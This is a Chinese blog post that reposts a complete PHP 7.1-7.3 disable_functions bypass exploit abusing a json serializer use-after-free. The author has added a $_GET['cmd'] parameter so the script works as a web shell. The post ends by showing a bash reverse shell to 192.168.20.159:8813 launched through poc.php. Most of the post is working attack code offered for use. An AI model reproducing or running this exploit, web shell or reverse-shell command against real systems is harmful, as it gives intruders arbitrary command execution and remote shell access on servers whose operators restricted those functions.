PHP 7.1-7.3 disable_functions bypass
我只是代码的搬运工 =。=
https://github.com/mm0r1/exploits/blob/master/php-json-bypass/README.md
PHP 7.1-7.3 disable_functions bypass
This exploit utilises a use after free vulnerability in json serializer in order to bypass disable_functions and execute a system command. It should be fairly reliable and work on all server apis, although that is not guaranteed.
弄一个PHP 7.1
禁用了如下函数
passthru,exec,system,chroot,chgrp,chown,shell_exec,proc_open,proc_get_status,popen,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,putenv,pcntl_exec,mail
然后上代码
<?php
if($_GET['cmd']){
$cmd =$_GET['cmd'];
}
else{
$cmd ='whoami';
}
$n_alloc = 10; # increase this value if you get segfaults
class MySplFixedArray extends SplFixedArray {
public static $leak;
}
class Z implements JsonSerializable {
public function write(&$str, $p, $v, $n = 8) {
$i = 0;
for($i = 0; $i < $n; $i++) {
$str[$p + $i] = chr($v & 0xff);
$v >>= 8;
}
}
public function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}
public function ptr2str($ptr, $m = 8) {
$out = "";
for ($i=0; $i < $m; $i++) {
$out .= chr($ptr & 0xff);
$ptr >>= 8;
}
return $out;
}
# unable to leak ro segments
public function leak1($addr) {
global $spl1;
$this->write($this->abc, 8, $addr - 0x10);
return strlen(get_class($spl1));
}
# the real deal
public function leak2($addr, $p = 0, $s = 8) {
global $spl1, $fake_tbl_off;
# fake reference zval
$this->write($this->abc, $fake_tbl_off + 0x10, 0xdeadbeef); # gc_refcounted
$this->write($this->abc, $fake_tbl_off + 0x18, $addr + $p - 0x10); # zval
$this->write($this->abc, $fake_tbl_off + 0x20, 6); # type (string)
$leak = strlen($spl1::$leak);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}
public function parse_elf($base) {
$e_type = $this->leak2($base, 0x10, 2);
$e_phoff = $this->leak2($base, 0x20);
$e_phentsize = $this->leak2($base, 0x36, 2);
$e_phnum = $this->leak2($base, 0x38, 2);
for($i = 0; $i < $e_phnum; $i++) {
$header = $base + $e_phoff + $i * $e_phentsize;
$p_type = $this->leak2($header, 0, 4);
$p_flags = $this->leak2($header, 4, 4);
$p_vaddr = $this->leak2($header, 0x10);
$p_memsz = $this->leak2($header, 0x28);
if($p_type == 0x6474e552) { # PT_GNU_RELRO
# handle pie
$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;
$data_size = $p_memsz;
} else if($p_type == 1 && $p_flags == 5) { # PT_LOAD, PF_Read_exec
$text_size = $p_memsz;
}
}
if(!$data_addr || !$text_size || !$data_size)
return false;
return [$data_addr, $text_size, $data_size];
}
public function get_basic_funcs($base, $elf) {
list($data_addr, $text_size, $data_size) = $elf;
for($i = 0; $i < $data_size / 8; $i++) {
$leak = $this->leak2($data_addr, $i * 8);
if($leak - $base > 0 && $leak - $base < $text_size) {
$deref = $this->leak2($leak);
# 'constant' constant check
if($deref != 0x746e6174736e6f63)
continue;
} else continue;
$leak = $this->leak2($data_addr, ($i + 4) * 8);
if($leak - $base > 0 && $leak - $base < $text_size) {
$deref = $this->leak2($leak);
# 'bin2hex' constant check
if($deref != 0x786568326e6962)
continue;
} else continue;
return $data_addr + $i * 8;
}
}
public function get_binary_base($binary_leak) {
$base = 0;
$start = $binary_leak & 0xfffffffffffff000;
for($i = 0; $i < 0x1000; $i++) {
$addr = $start - 0x1000 * $i;
$leak = $this->leak2($addr, 0, 7);
if($leak == 0x10102464c457f) { # ELF header
return $addr;
}
}
}
public function get_system($basic_funcs) {
$addr = $basic_funcs;
do {
$f_entry = $this->leak2($addr);
$f_name = $this->leak2($f_entry, 0, 6);
if($f_name == 0x6d6574737973) { # system
return $this->leak2($addr + 8);
}
$addr += 0x20;
} while($f_entry != 0);
return false;
}
public function jsonSerialize() {
global $y, $cmd, $spl1, $fake_tbl_off, $n_alloc;
$contiguous = [];
for($i = 0; $i < $n_alloc; $i++)
$contiguous[] = new DateInterval('PT1S');
$room = [];
for($i = 0; $i < $n_alloc; $i++)
$room[] = new Z();
$_protector = $this->ptr2str(0, 78);
$this->abc = $this->ptr2str(0, 79);
$p = new DateInterval('PT1S');
unset($y[0]);
unset($p);
$protector = ".$_protector";
$x = new DateInterval('PT1S');
$x->d = 0x2000;
$x->h = 0xdeadbeef;
# $this->abc is now of size 0x2000
if($this->str2ptr($this->abc) != 0xdeadbeef) {
die('UAF failed.');
}
$spl1 = new MySplFixedArray();
$spl2 = new MySplFixedArray();
# some leaks
$class_entry = $this->str2ptr($this->abc, 0x120);
$handlers = $this->str2ptr($this->abc, 0x128);
$php_heap = $this->str2ptr($this->abc, 0x1a8);
$abc_addr = $php_heap - 0x218;
# create a fake class_entry
$fake_obj = $abc_addr;
$this->write($this->abc, 0, 2); # type
$this->write($this->abc, 0x120, $abc_addr); # fake class_entry
# copy some of class_entry definition
for($i = 0; $i < 16; $i++) {
$this->write($this->abc, 0x10 + $i * 8,
$this->leak1($class_entry + 0x10 + $i * 8));
}
# fake static members table
$fake_tbl_off = 0x70 * 4 - 16;
$this->write($this->abc, 0x30, $abc_addr + $fake_tbl_off);
$this->write($this->abc, 0x38, $abc_addr + $fake_tbl_off);
# fake zval_reference
$this->write($this->abc, $fake_tbl_off, $abc_addr + $fake_tbl_off + 0x10); # zval
$this->write($this->abc, $fake_tbl_off + 8, 10); # zval type (reference)
# look for binary base
$binary_leak = $this->leak2($handlers + 0x10);
if(!($base = $this->get_binary_base($binary_leak))) {
die("Couldn't determine binary base address");
}
# parse elf header
if(!($elf = $this->parse_elf($base))) {
die("Couldn't parse ELF");
}
# get basic_functions address
if(!($basic_funcs = $this->get_basic_funcs($base, $elf))) {
die("Couldn't get basic_functions address");
}
# find system entry
if(!($zif_system = $this->get_system($basic_funcs))) {
die("Couldn't get zif_system address");
}
# copy hashtable offsetGet bucket
$fake_bkt_off = 0x70 * 5 - 16;
$function_data = $this->str2ptr($this->abc, 0x50);
for($i = 0; $i < 4; $i++) {
$this->write($this->abc, $fake_bkt_off + $i * 8,
$this->leak2($function_data + 0x40 * 4, $i * 8));
}
# create a fake bucket
$fake_bkt_addr = $abc_addr + $fake_bkt_off;
$this->write($this->abc, 0x50, $fake_bkt_addr);
for($i = 0; $i < 3; $i++) {
$this->write($this->abc, 0x58 + $i * 4, 1, 4);
}
# copy bucket zval
$function_zval = $this->str2ptr($this->abc, $fake_bkt_off);
for($i = 0; $i < 12; $i++) {
$this->write($this->abc, $fake_bkt_off + 0x70 + $i * 8,
$this->leak2($function_zval, $i * 8));
}
# pwn
$this->write($this->abc, $fake_bkt_off + 0x70 + 0x30, $zif_system);
$this->write($this->abc, $fake_bkt_off, $fake_bkt_addr + 0x70);
$spl1->offsetGet($cmd);
exit();
}
}
$y = [new Z()];
json_encode([&$y]);
加了一个$_GET[‘cmd’]
测试
反弹shell 可以使用执行shell脚本的方式反弹。因为url编码可能会导致一些小问题
例如:1.sh
bash -i >& /dev/tcp/192.168.20.159/8813 0>&1
那么只需要
http://192.168.20.159/poc.php?cmd=bash 1.sh
就可以成功反弹shell
参考:https://bugs.php.net/bug.php?id=77843




